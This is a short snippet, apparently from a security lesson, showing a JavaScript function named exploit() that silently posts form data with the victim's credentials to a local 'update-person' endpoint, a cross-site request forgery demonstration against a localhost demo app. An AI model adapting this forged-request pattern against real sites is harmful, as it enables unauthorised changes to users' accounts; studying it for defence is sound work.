 <script>
1 usage Vukašin Radić *
function exploit() {
const formData = new FormData();
formData.append('id', 1);
formData.append('firstName', 'Batmen');
formData.append('lastName', 'Mračni Vitez');
fetch('http://localhost:8080/update-person',
{method: 'POST', body: formData, credentials : 'include' });
}
</script>